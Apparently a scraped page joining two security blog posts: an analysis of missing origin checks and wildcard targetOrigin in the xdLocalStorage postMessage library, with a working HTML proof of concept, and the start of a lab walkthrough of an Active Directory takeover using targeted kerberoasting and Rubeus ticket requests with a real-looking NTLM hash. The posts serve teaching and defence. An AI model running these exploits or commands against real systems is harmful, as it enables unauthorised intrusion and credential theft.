windowobject since it is easy to assume that the document within thewindowmust be the one they intend to communicate with, however if thelocationof thatwindowhas changed since it was created the message will be sent to the new location, which may not be an origin which was ever intended.Likewise a developer may be tempted to use the wildcard when sending a message to
window.parent, as they believe only legitimate domains can/will be the parent frame/window. This is often not the case and a malicious domain can open awindowto the vulnerable application and wait to receive sensitive information via a message.A note to testers
Web messages are entirely within the user’s browser, therefore you will not see any evidence of them within your intercepting proxy (unless you closely review all JavaScript loaded by the application).
You can check for registered message handlers in the “Global Listeners” section of the debugger pane in the Sources tab of the Chrome developer tools:

You can use the
monitorEvents()console command in the chrome developer tools to print messages to the console. e.g. to monitor message events sent from or received by the window:monitorEvents(window, "message").Note that you are likely to miss messages that are sent as soon as the page loads using this method as you will not have had the opportunity to start monitoring. Additionally although this will capture messages sent and received to nested
iframesin the samewindow, it will not capture messages sent to anotherwindow.The most robust method I know of for capturing postMessages is the PMHook tool from AppCheck, usage of this tool is described in their Hunting HTML5 postMessage Vulnerabilities paper.
Once you have captured the message, are able to reproduce it, and you have found the handler function you will want to use breakpoints in the handler function in order to step through the code and identify issues in the handling of messages. The following resource from Google provides an introduction to using the developer tools in Chrome: https://developers.google.com/web/tools/chrome-devtools/javascript
For further information about web messaging refer to the specification.
For further information about safely using web messaging refer to the OWASP HTML5 Security Cheat Sheet.
For more in depth information regarding finding and exploiting vulnerabilities in web messages I recommend the paper Hunting HTML5 postMessage Vulnerabilities from Sec-1/AppCheck.The Vulnerability in xdLocalStorage
Normal Operation Walk Through
Normal usage of the xdLocalStorage library (according to the README) is to create a HTML document which imports
xdLocalStoragePostMessageApi.min.json the domain that will store the data – this is the “magical iframe”; and importxdLocalStorage.min.json the “client page” which needs to manipulate the data. Note angular applications can importng-xdLocalStorage.min.jsand includexdLocalStorageand inject this module where required to use the API.The client
The interface is initialised on the client page with the URL of the “magical iframe” after which the
setItem(),getItem(),removeItem(),key(), andclear()API functions can be called to interact with the local storage of the domain hosting the “magical iframe”.When the library initialises on the client page it appends an
iframeto thebodyof the page which loads the “magical iframe” document. It also registers an event handler using addEventListener or attachEvent (depending on browser capabilities). The init function is included below (line 56 of xdLocalStorage.js😞function init(customOptions) { options = XdUtils.extend(customOptions, options); var temp = document.createElement('div'); if (window.addEventListener) { window.addEventListener('message', receiveMessage, false); } else { window.attachEvent('onmessage', receiveMessage); } temp.innerHTML = '<iframe id="' + options.iframeId + '" src="' + options.iframeUrl + '" style="display: none;"></iframe>'; document.body.appendChild(temp); iframe = document.getElementById(options.iframeId); }When the client page calls one of the API functions it must supply any required parameters (e.g.
getItem()requires the key name is specified), and a callback function. The API function calls thebuildMessage()function passing an appropriate action string for itself, along with the parameters and callback function. ThegetItem()API function is included below as an example (line 125 of xdLocalStorage.js😞getItem: function (key, callback) { if (!isApiReady()) { return; } buildMessage('get', key, null, callback); },The
buildMessage()function increments arequestIdand stores the callback associated to thisrequestId. It then creates a data object containing a namespace, therequestId, the action to be performed (e.g.getItem()causes a"get"action), key name, and value. This data is converted to a string and sent as a postMessage to the “magical iframe”. ThebuildMessage()function is included below (line 43 in xdLocalStorage.js😞function buildMessage(action, key, value, callback) { requestId++; requests[requestId] = callback; var data = { namespace: MESSAGE_NAMESPACE, id: requestId, action: action, key: key, value: value }; iframe.contentWindow.postMessage(JSON.stringify(data), '*'); }The “magical iframe”
When the document is loaded a handler function is attached to the window (using either
addEventListener()orattachEvent()depending on browser support) as shown below (line 90 in xdLocalStoragePostMessageApi.js😞if (window.addEventListener) { window.addEventListener('message', receiveMessage, false); } else { window.attachEvent('onmessage', receiveMessage); }It then sends a message to the parent window to indicate it is ready (line 96 in xdLocalStoragePostMessageApi.js😞
function sendOnLoad() { var data = { namespace: MESSAGE_NAMESPACE, id: 'iframe-ready' }; parent.postMessage(JSON.stringify(data), '*'); } //on creation sendOnLoad();When a message is received, the browser will call the function that has been registered and pass it the
eventobject. ThereceiveMessage()function will attempt to parse theevent.dataattribute as JSON and if successful check if thenamespaceattribute of thedataobject matches the configuredMESSAGE_NAMESPACE. It will then call the required function based on the value of thedata.actionattribute, for example"get"results in a call togetData()which is passed thedata.keyattribute. ThereceiveMessage()function is included below (line 63 of xdLocalStoragePostMessageApi.js😞function receiveMessage(event) { var data; try { data = JSON.parse(event.data); } catch (err) { //not our message, can ignore } if (data && data.namespace === MESSAGE_NAMESPACE) { if (data.action === 'set') { setData(data.id, data.key, data.value); } else if (data.action === 'get') { getData(data.id, data.key); } else if (data.action === 'remove') { removeData(data.id, data.key); } else if (data.action === 'key') { getKey(data.id, data.key); } else if (data.action === 'size') { getSize(data.id); } else if (data.action === 'length') { getLength(data.id); } else if (data.action === 'clear') { clear(data.id); } } }The selected function will then directly interact with the
localStorageobject to carry out the requested action and call thepostData()function to send the data back to the parent window. To illustrate this thegetData()andpostData()functions are shown below (respectively lines 20 and 14 in xdLocalStoragePostMessageApi.js)function getData(id, key) { var value = localStorage.getItem(key); var data = { key: key, value: value }; postData(id, data); }function postData(id, data) { var mergedData = XdUtils.extend(data, defaultData); mergedData.id = id; parent.postMessage(JSON.stringify(mergedData), '*'); }The client
When a message is received, the browser will call the function that has been registered and pass it the
eventobject. ThereceiveMessage()function will attempt to parse theevent.dataattribute as JSON and if successful check if thenamespaceattribute of thedataobject matches the configuredMESSAGE_NAMESPACE. If thedata.idattribute is"iframe-ready"then theinitCallback()function is executed (if one has been configured), otherwise the data object is passed to theapplyCallback()function. This is shown below (line 26 of xdLocalStorage.js😞function receiveMessage(event) { var data; try { data = JSON.parse(event.data); } catch (err) { //not our message, can ignore } if (data && data.namespace === MESSAGE_NAMESPACE) { if (data.id === 'iframe-ready') { iframeReady = true; options.initCallback(); } else { applyCallback(data); } } }The
applyCallback()function simply uses thedata.idattribute to find the callback function that was stored for the matchingrequestIdand executes it, passing it the data. This is shown below (line 19 of xdLocalStorage.js😞function applyCallback(data) { if (requests[data.id]) { requests[data.id](data); delete requests[data.id]; } }Visual Example
 The sequence diagram shows (at a very high level) the interaction between the client (SiteA) and the “magical iframe” (SiteB) when the getItem function is called.
The sequence diagram shows (at a very high level) the interaction between the client (SiteA) and the “magical iframe” (SiteB) when the getItem function is called.
The Vulnerabilities
Missing origin validation when receiving messages
Magic iframe – CVE-2015-9544
The
receiveMessage()function in xdLocalStoragePostMessageApi.js does not implement any validation of the origin. The only requirements for the message to be successfully processed are that the message is a string that can be parsed as JSON, thenamespaceattribute of the message matches the configuredMESSAGE_NAMESPACE(default is"cross-domain-local-message"), and the action attribute is one of the following strings:"set","get","remove","key","size","length", or"clear".Therefore a malicious domain can send a message that meets these requirements and manipulate the local storage of the domain.
In order to exploit this issue an attacker would need to entice a user to load a malicious site, which then interacts with the legitimate site hosting the “magical iframe”.
The following proof of concept allows the user to set a value for “pockey” in the local storage of the domain hosting the vulnerable “magic iframe”. However it would also be possible to retrieve all information from local storage and send this to the attacker, by exploiting this issue in combination with the use of a wildcard targetOrigin (discussed below).
<html> <!-- POC exploit for xdLocalStorage.js by GrimHacker https://grimhacker.com/exploiting-xdlocalstorage-(localstorage-and-postmessage) --> <body> <script> var MESSAGE_NAMESPACE = "cross-domain-local-message"; var targetSite = "http://siteb.grimhacker.com:8000/cross-domain-local-storage.html" // magical iframe; var iframeId = "vulnerablesite"; var a = document.createElement("a"); a.href = targetSite; var targetOrigin = a.origin; function receiveMessage(event) { var data; data = JSON.parse(event.data); var message = document.getElementById("message"); message.textContent = "My Origin: " + window.origin + "\r\nevent.origin: " + event.origin + "\r\nevent.data: " + event.data; } window.addEventListener('message', receiveMessage, false); var temp = document.createElement('div'); temp.innerHTML = '<iframe id="' + iframeId + '" src="' + targetSite + '" style="display: none;"></iframe>'; document.body.appendChild(temp); iframe = document.getElementById(iframeId); function setValue() { var valueInput = document.getElementById("valueInput"); var data = { namespace: MESSAGE_NAMESPACE, id: 1, action: "set", key: "pockey", value: valueInput.value } iframe.contentWindow.postMessage(JSON.stringify(data), targetOrigin); } </script> <div class=label>Enter a value to assign to "pockey" on the vulnerable target:</div><input id=valueInput></div> <button onclick=setValue()>Set pockey</button> <div><p>The latest postmessage received will be shown below:</div> <div id="message" style="white-space: pre;"></div> </body> </html>The screenshots below demonstrate this:
 SiteA loads an iframe for cross-domain-local-storage.html on SiteB and receives an “iframe-ready” postMessage.
SiteA loads an iframe for cross-domain-local-storage.html on SiteB and receives an “iframe-ready” postMessage.
 SiteA sends a postMessage to the SiteB iframe to set the key “pockey” with the specified value “pocvalue” in the SiteB local storage. SiteB sends a postMessage to SiteA to indicate success.
SiteA sends a postMessage to the SiteB iframe to set the key “pockey” with the specified value “pocvalue” in the SiteB local storage. SiteB sends a postMessage to SiteA to indicate success.
 Checking the localstorage for SiteB shows the key and value have been set.
Checking the localstorage for SiteB shows the key and value have been set.
Depending on how the local storage data is used by legitimate client application, altering the data as shown above may impact the security of the client application.
Client – CVE-2015-9545
The
receiveMessage()function in xdLocalStorage.js does not implement any validation of the origin. The only requirements for the message to be successfully processed are that the message is a string that can be parsed as JSON, thedata.namespaceattribute of the message matches the configuredMESSAGE_NAMESPACE(default is"cross-domain-local-message"), and thedata.idattribute of the message matches arequestIdthat is currently pending.Therefore a malicious domain can send a message that meets these requirements and cause their malicious data to be processed by the callback configured by the vulnerable application. Note that
requestIdis a number that increments with each legitimate request the vulnerable application sends to the “magic iframe”, therefore exploitation would include winning a race condition.In order to exploit this issue an attacker would need to entice a user to load a malicious site, which then interacts with the legitimate client site. Exact exploitation of this issue would depend on how the vulnerable application uses the data they intended to retrieve from local storage, analysis of the functionality would be required in order to identify a valid attack vector.
Wildcard targetOrigin when sending messages
Magic iframe – CVE-2020-11610
The
postData()function in xdLocalStoragePostMessageApi.js specifies the wildcard (*) as thetargetOriginwhen calling thepostMessage()function on theparentobject. Therefore any domain can load the application hosting the “magical iframe” and receive the messages that the “magical iframe” sends.In order to exploit this issue an attacker would need to entice a user to load a malicious site, which then interacts with the legitimate site hosting the “magical iframe” and receives any messages it sends as a result of the interaction.
Note that this issue can be combined with the lack of origin validation to recover all information from local storage. An attacker could first retrieve the length of local storage and then iterate through each key index and the “magical iframe” would send the key and value to the parent, which in this case would be the attacker’s domain.
Client – CVE-2020-11611
The
buildMessage()function in xdLocalStorage.js specifies the wildcard (*) as thetargetOriginwhen calling thepostMessage()function on theiframeobject. Therefore any domain that is currently loaded within theiframecan receive the messages that the client sends.In order to exploit this issue an attacker would need to redirect the “magical iframe” loaded on the vulnerable application within the user’s browser to a domain they control. This is non trivial but there may be some scenarios where this can occur.
If an attacker were able to successfully exploit this issue they would have access to any information that the client sends to the
iframe, and also be able to send messages back with a validrequestIdwhich would then be processed by the client, this may then further impact the security of the client application.How Wide Spread is the Issue in xdLocalStorage?
At the time of writing all versions of xdLocalStorage (previously called cross-domain-local-storage) are vulnerable – i.e release 1.0.1 (released 2014-04-17) to 2.0.5 (released 2017-04-14).
According to the project README the recommended method of installing is via bower or npm. npmjs.com shows that the library has around 350 weekly downloads (March 2020).
 https://npmjs.com/package/xdlocalstorage (2020-03-20)
https://npmjs.com/package/xdlocalstorage (2020-03-20)
Defence
xdLocalStorage
This issue has been known since at least August 2015 when Hengjie opened an Issue on the GitHub repository to notify the project owner (https://github.com/ofirdagan/cross-domain-local-storage/issues/17). However the Pull request which included functionality to whitelist origins has not been accepted or worked on since July 2016 (https://github.com/ofirdagan/cross-domain-local-storage/pull/19). The last commit on the project (at the time of writing) was in August 2018. Therefore a fix from the project maintainer may not be forthcoming.
Consider replacing this library with a maintained alternative which includes robust origin validation, or implement validation within the existing library.
Web Messaging
- Refer to the OWASP HTML 5 Security Cheat Sheet.
-
When sending a message explicitly state the targetOrigin (do not use the wildcard
*) - When receiving a message carefully validate the origin of any message to ensure it is from an expected source.
- When receiving a message carefully validate the data to ensure it is in the expected format and safe to use in the context it is in (e.g. HTML markup within the data may not be safe to embed directly into the page as this would introduce DOM Based Cross Site Scripting).
Web Storage
- Refer to the OWASP HTML5 Security Cheat Sheet.
Sursa: https://grimhacker.com/2020/04/02/exploiting-xdlocalstorage-localstorage-and-postmessage/
-
Chaining multiple techniques and tools for domain takeover using RBCD
Reading time ~26 minPosted by Sergio Lazaro on 09 March 2020Intro
In this blog post I want to show a simulation of a real-world Resource Based Constrained Delegation attack scenario that could be used to escalate privileges on an Active Directory domain.
I recently faced a network that had had several assessments done before. Luckily for me, before this engagement I had used some of my research time to understand more advanced Active Directory attack concepts. This blog post isn’t new and I used lots of existing tools to perform the attack. Worse, there are easier ways to do it as well. But, this assessment required different approaches and I wanted to show defenders and attackers that if you understand the concepts you can take more than one path.
The core of the attack is about abusing resource-based constrained delegation (RBCD) in Active Directory (AD). Last year, Elad Shamir wrote a great blog post explaining how the attack works and how it can result in a Discretionary Access Control List (DACL)-based computer object takeover primitive. In line with this research, Andrew Robbins and Will Schroeder presented DACL-based attacks at Black Hat back in 2017 that you can read here.
To test the attacks I created a typical client network using an AWS Domain Controller (DC) with some supporting infrastructure. This also served as a nice addition to our Infrastructure Training at SensePost by expanding the modern AD attack section and practicals. We’ll be giving this at BlackHat USA. The attack is demonstrated against my practise environment.
Starting Point
After some time on the network, I was able to collect local and domain credentials that I used in further lateral movement. However, I wasn’t lucky enough to compromise credentials for users that were part of the Domain Admins group. Using BloodHound, I realised that I had compromised two privileged groups with the credentials I gathered:
RMTAdminsandMGMTAdmins.The users from those groups that will be used throughout the blogpost are:
- RONALD.MGMT (cleartext credentials) (Member of MGMTAdmins)
- SVCRDM (NTLM hash) (Member of RMTADMINS)
One – The user RONALD.MGMT was configured with interesting write privileges on a user object. If the user was compromised, the privileges obtained would create the opportunity to start a chain of attacks due to DACL misconfigurations on multiple users. To show you a visualisation, BloodHound looked as follows:
 Figure 1 – DACL attack path from RONALD.MGMT to SVCSYNC user.
Figure 1 – DACL attack path from RONALD.MGMT to SVCSYNC user.
According to Figure 1, the SVCSYNC user was marked as a high value target. This is important since this user was able to perform a DCSync (due to the
GetChanges&GetChangesAllprivileges) on the main domain object: Figure 2 – SVCSYNC had sufficient privileges on the domain object to perform a DCSync.
Figure 2 – SVCSYNC had sufficient privileges on the domain object to perform a DCSync.
Two – The second user, SVCRDM, was part of a privileged group able to change the owner of a DC computer due to the
WriteOwnerprivilege. The privileges the group had were applied to all the members, effectively granting SVCRDM theWriteOwnerprivilege. BloodHound showed this relationship as follows: Figure 3 – SVCRDM user, member of RMTADMINS, had WriteOwner privileges over the main DC.
Figure 3 – SVCRDM user, member of RMTADMINS, had WriteOwner privileges over the main DC.
With these two graphs BloodHound presented, there were two different approaches to compromise the domain:
- Perform a chain of targeted kerberoasting attacks to compromise the SVCSYNC user to perform a DCSync.
- Abuse the RBCD attack primitive to compromise the DC computer object.
Targeted Kerberoasting
There are two ways to compromise a user object when we have write privileges (
GenericWrite/GenericAll/WriteDacl/WriteOwner) on the object: we can force a password reset or we can rely on the targeted kerberoasting technique. For obvious reasons, forcing a password reset on these users wasn’t an option. The only option to compromise the users was a chain of targeted kerberoasting attacks to finally reach the high value target SVCSYNC.Harmj0y described the targeted kerberoasting technique in a blog post he wrote while developing BloodHound with _wald0 and @cptjesus. Basically, when we have write privileges on a user object, we can add the Service Principal Name (SPN) attribute and set it to whatever we want. Then kerberoast the ticket and crack it using John/Hashcat. Later, we can remove the attribute to clean up the changes we made.
There are a lot of ways to perform this attack. Probably the easiest way is using PowerView. However, I chose to use Powershell’s ActiveDirectory module and impacket.
According to Figure 2, my first target was SUSANK on the road to SVCSYNC. Since I had the credentials of RONALD.MGMT I could use Runas on my VM to spawn a PowerShell command line using RONALD.MGMT’s credentials:
runas /netonly /user:ronald.mgmt@maemo.local powershell
Runasis really useful as it spawns a CMD using the credentials of a domain user from a machine which isn’t part of the domain. The only requirement is that DNS resolves correctly. The/netonlyflag is important because the provided credentials will only be used when network resources are accessed. Figure 4 – Spawning Powershell using Runas with RONALD.MGMT credentials.
Figure 4 – Spawning Powershell using Runas with RONALD.MGMT credentials.
In the new PowerShell terminal, I loaded the ActiveDirectory PowerShell module to perform the targeted kerberoast on the user I was interested in (SUSANK in this case). Below are the commands used to add a new SPN to the account:
Import-Module ActiveDirectory Get-ADUser susank -Server MAEMODC01.maemo.local Set-ADUser susank -ServicePrincipalNames @{Add="sensepost/targetedkerberoast"} -Server MAEMODC01.maemo.local Figure 5 – Targeted Kerberoast using ActiveDirectory Powershell module.
Figure 5 – Targeted Kerberoast using ActiveDirectory Powershell module.
After a new SPN is added, we can use impacket’s GetUserSPNs to retrieve Ticket Granting Service Tickets (TGS) as usual:
 Figure 6 – Impacket’s GetUserSPNs was used to request the Ticket-Granting-Service (TGS) of every SPN.
Figure 6 – Impacket’s GetUserSPNs was used to request the Ticket-Granting-Service (TGS) of every SPN.
In the lab there weren’t any other SPN’s configured although in the real world there’s likely to be more. TGS tickets can be cracked as portions of the ticket are encrypted using the target users’s Kerberos 5 TGS-REP etype 23 hash as the private key, making it possible to obtain the cleartext password of the target account in an offline brute force attack. In this case, I used Hashcat:
 Figure 7 – The TGS obtained before was successfuly cracked using Hashcat.
Figure 7 – The TGS obtained before was successfuly cracked using Hashcat.
Once the user SUSANK was compromised, I repeated the same process with the other users in order to reach the high value target SVCSYNC. However, I had no luck when I did the targeted kerberoasting attack and tried to crack the tickets of PIERREQA and JUSTINC users, both necessary steps in the path. Thus, I had to stop following this attack path.
However, having the ability to add the
serviceprincipalnameattribute to a user was really important in order to compromise the DC later by abusing the RBCD computer object primitive. Keep this in mind as we’ll come back later to SUSANK.Resource-based Constrained Delegation (RBCD)
I’m not going to dig into all of the details on how a RBCD attack works. Elad wrote a really good blog post called “Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory” that explains all the concepts I’m going to use. If you haven’t read it, I suggest you stop here and spend some time trying to understand all the requirements and concepts he explained. It’s a long blog post, so grab some coffee
")
As a TL;DR, I’ll list the main concepts you’ll need to know to spot and abuse Elad’s attack:
-
Owning an SPN is required. This can be obtained by setting the
serviceprincipalnameattribute on a user object when we have write privileges. Another approach relies on abusing a directoriesMachineAccountQuotato create a computer account which by default, comes with theserviceprincipalattributeset. -
Write privileges on the targeted computer object are required. These privileges will be used to configure the RBCD on the computer object and the user with the
serviceprincipalnameattribute set. - The RBCD attack involves three steps: request a TGT, S4U2Self and S4U2Proxy.
-
S4U2Self works on any account that has the
serviceprincipalnameattribute set. - S4U2Self allows us to obtain a valid TGS for arbitrary users (including sensitive users such as Domain Admins group members).
- S4U2Proxy always produces a forwardable TGS, even if the TGS used isn’t forwardable.
- We can use Rubeus to perform the RBCD attack with a single command.
One of the requirements, owning a SPN, was already satisfied due to the targeted kerberoasting attack performed to obtain SUSANK’s credentials. I still needed write privileges on the targeted computer which in this case was the DC. Although I didn’t have write privileges directly, I had
WriteOwnerprivileges with the second user mentioned in the introduction, SVCRDM. Figure 8 – SVCRDM could have GenericAll privileges if the ownership of MAEMODC01 was acquired.
Figure 8 – SVCRDM could have GenericAll privileges if the ownership of MAEMODC01 was acquired.
An implicit
GenericAllACE is applied to the owner of an object, which provided an opportunity to obtain the required write privileges. In the next section I explain how I changed the owner of the targeted computer using Active Directory Users & Computers (ADUC) in combination with Rubeus. Later on, a simulated attack scenario showing how to escalate privileges within AD in a real environment by abusing the RBCD computer takeover primitive is shown.Ticket Management with Rubeus
Since the SVCRDM user was part of the RMTADMINS group, which could modify the owner of the DC, it was possible to make SVCRDM, or any other user I owned, the owner of the DC. Being the owner of an object would grant
GenericAllprivileges. However, I only had the NTLM hash for the SVCRDM user, so I chose to authenticate with Kerberos. In order to do that, I used Rubeus (thank you to Harmj0y and all the people that contributed to this project).To change the owner of the DC I had to use the SVCRDM account. An easy way to change the owner of an AD object is by using PowerView. Another way to apply the same change would be by using ADUC remotely. ADUC allows us to manage AD objects such as users, groups, Organization Units (OU), as well as their attributes. That means that we can use it to update the owner of an object given the required privileges. Since I couldn’t crack the hash of SVCRDM’s password, I wasn’t able to authenticate using SVCRDM’s credentials but it was possible to request a Kerberos tickets for this account using Rubeus and the hash. Later, I started ADUC remotely from my VM to change the owner of the targeted DC.
It’s out of the scope of this blog to explain how Kerberos works, please refer to the Microsoft Kerberos docs for further details.
On a VM (not domain-joined), I spawned
cmd.exeas local admin usingrunaswith the user SVCRDM. This prompt allowed me to request and import Kerberos tickets to authenticate to domain services. I ranrunaswith the/netonlyflag to ensure the authentication is only performed when remote services are accessed. As I had used the/netonlyflag and had I chosen to authenticate using Kerberos tickets, the password I gaverunaswasn’t the correct one.runas /netonly /user:svcrdm@maemo.local cmd
 Figure 9 – Starting Runas with the SVCRDM domain user and a wrong password.
Figure 9 – Starting Runas with the SVCRDM domain user and a wrong password.
In the terminal running as the SVCRDM user, I used Rubeus to request a Ticket-Granting-Ticket (TGT) for this user. The
/ptt(pass-the-ticket) parameter is important to automatically add the requested ticket into the current session.Rubeus.exe asktgt /user:SVCRDM /rc4:a568802050cd83b8898e5fb01ddd82a6 /ptt /domain:maemo.local /dc:MAEMODC01.maemo.local
 Figure 10 – Requesting a TGT for the SVCRDM user with Rubeus.
Figure 10 – Requesting a TGT for the SVCRDM user with Rubeus.
In order to access a certain service using Kerberos, a Ticket-Granting-Service (TGS) ticket mis required. By presenting the TGT, I was authorised to request a TGS to access the services I was interested on. These services were the LDAP and CIFS services on the DC. We can use Rubeus to request these two TGS’. First, I requested the TGS for the LDAP service:
Rubeus.exe asktgs /ticket:[TGT_Base64] /service:ldap/MAEMODC01.maemo.local /ptt /domain:maemo.local /dc:MAEMODC01.maemo.local
 Figure 11 – Using the previous TGT to obtain a TGS for the LDAP service on MAEMODC01.
Figure 11 – Using the previous TGT to obtain a TGS for the LDAP service on MAEMODC01.
In the same way, I requested a TGS for the CIFS service of the targeted DC:
Rubeus.exe asktgs /ticket:[TGT_Base64] /service:cifs/MAEMODC01.maemo.local /ptt /domain:maemo.local /dc:MAEMODC01.maemo.local
 Figure 12 – Using the previous TGT to obtain a TGS for the CIFS service on MAEMODC01.
Figure 12 – Using the previous TGT to obtain a TGS for the CIFS service on MAEMODC01.
The tickets were imported successfully and can be listed in the output of the klist command:
